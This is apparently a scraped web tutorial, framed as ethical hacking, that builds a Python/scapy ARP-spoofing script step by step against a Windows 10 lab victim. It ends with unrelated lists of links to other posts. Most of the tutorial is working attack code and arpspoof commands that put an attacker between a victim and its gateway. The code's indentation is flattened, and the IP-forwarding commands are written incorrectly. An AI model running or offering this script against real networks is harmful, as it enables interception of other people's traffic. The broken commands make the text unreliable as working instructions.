Python Ethical Hacking - ARP Spoofing

Typical Network

ARP Spoofing
Why ARP Spoofing is possible:
1. Clients accept responses even if they did not send a request.
2. Clients trust response without any form of verification.


1. Run the following command on the victim - Windows 10 Machine.
arp -a
2. Run the following command on the Kali Linux machine.
arp -a

3. Use the tool arpspoof on the Kali Linux to perform the test.
arpspoof -i eth1 -t 10.0.0.210 10.0.0.1 arpspoof -i eth1 -t 10.0.0.1 10.0.0.210

3. Perform the following command again on the victim Windows 10 machine. The MAC address of the router changed to the MAC address of Kali Linux.
arp -a


4. Run the command on Kali Linux.
echo > /proc/sys/net/ipv4/ip_forward
4. Find useful information on the Kali and write the Python code.

#!/usr/bin/env python import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1")
print(packet.show())
print(packet.summary())
Result:

Python Script:
#!/usr/bin/env python import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1")
scapy.send(packet)
Execute the script on Kali and watch the change on the victim Windows 10 machine.
Rewrite the Python Script.
#!/usr/bin/env python import scapy.all as scapy def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet) spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
Execute the script and watch the change on victim Windows 10 machine.
Rewrite the Python script to perform the spoof continuously.
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet) while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
time.sleep(2)
Enable the IP forward on Kali Linux.
echo /proc/sys/net/ipv4/ip_forward
Now the target Win10 machine can browse the Internet normally.


Use the while structure to show the packets sent count.
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("[+] Packets sent:" + str(sent_packets_count))
time.sleep(2)
Execute the Python script.
Rewrite the Python Script in Python2:
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
Execute the new script and find the change in the terminal.
Rewrite the script in Python3 compatibility :
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count), end="")
time.sleep(2)
HANDLING EXCEPTIONS
- try/except can be used to handle errors.
- Write default code in a try block.
- Write code to run if an error occurs in except block.
-> if an error occurs exception block gets executed, otherwise try code gets executed.
Using the try ... catch structure to handle the KeyboardInterrupt Error.
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
Execution result:

Rewrite the Python Script to restore the network after quite.
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) def restore(destination_ip, source_ip):
destination_mac = get_mac(destination_ip)
source_mac = get_mac(source_ip)
packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac)
scapy.send(packet, count=4, verbose=False) target_ip = "10.0.0.210"
gateway_ip = "10.0.0.1" sent_packets_count = 0
try:
while True:
spoof(target_ip, gateway_ip)
spoof(gateway_ip, target_ip)
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
except KeyboardInterrupt:
print("[+] Detected CTRL+C ...... Resetting ARP tables...... Please wait")
restore(target_ip, gateway_ip)
restore(gateway_ip, target_ip)
Python Ethical Hacking - ARP Spoofing的更多相关文章
- Python Ethical Hacking - DNS Spoofing
What is DNS Spoofing Sniff the DNSRR packet and show on the terminal. #!/usr/bin/env python from net ...
- Python Ethical Hacking - Bypass HTTPS(1)
HTTPS: Problem: Data in HTTP is sent as plain text. A MITM can read and edit requests and responses. ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - ARPSpoof_Detector
ARPSPOOF_DETECTOR Watch value for gateway mac in the arp table Nice and simple, but will not detect ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
随机推荐
- class 类组件:
ES6 中的class 类组件: // class 关键字:确定一个类型student以类的概念存在 class student{ //构造函数 是默认自动执行 // 初始化 name age 属性 ...
- Java多线程之volatile详解
本文目录 从多线程交替打印A和B开始 Java 内存模型中的可见性.原子性和有序性 Volatile原理 volatile的特性 volatile happens-before规则 volatile ...
- 图解 Git 基本命令 merge 和 rebase
Git 基本命令 merge 和 rebase,你真的了解吗? 前言 Git 中的分支合并是一个常见的使用场景. 仓库的 bugfix 分支修复完 bug 之后,要回合到主干分支,这时候两个分支需要合 ...
- 微服务配置中心 Apollo 源码解析——Admin 发送发布消息
内容参考:https://www.toutiao.com/a6643383570985386509/ 摘要: 原创出处http://www.iocoder.cn/Apollo/admin-server ...
- Python3-datetime模块-日期与时间
官方文档 http://python.usyiyi.cn/translate/python_352/library/datetime.html 代码示例 from datetime import da ...
- app自动化测试环境配置:adb环境配置、monkey环境配置、appium环境配置大全
1. 安装jdk 2. 安装配置Andriod sdk 安装Andriod sdk前首先需要安装配置好jdk环境. 然后安装Android sdk 安装完成后需要配置环境变量:ANDROID_HOME ...
- AnalyticDB实现和特点浅析
目录 AnalyticDB介绍与背景 AnalyticDB详细解析 架构设计 数据分区 读写分离和读写流程 其他特性介绍 混合(列-行)存储引擎 索引 小结 本篇主要是根据AnalyticDB的论文, ...
- Syntax error, insert "}" to complete MethodBody
jsp中代码在Eclipse中打开正常,导入项目导入MyEclipse后显示如下异常: Syntax error, insert "}" to complete MethodBod ...
- 整合Lettuce Redis
SpringBoot 是为了简化 Spring 应用的创建.运行.调试.部署等一系列问题而诞生的产物,自动装配的特性让我们可以更好的关注业务本身而不是外部的XML配置,我们只需遵循规范,引入相关的依赖 ...
- H5禁止微信内置浏览器调整字体大小
微信webview内置了调整字体大小的功能,用户可以根据实际情况进行调节.但是这也会导致字体大小改变以后,出现页面布局错乱的情况. 1.iOS的解决方案是覆盖掉微信的样式: body { /* IOS ...
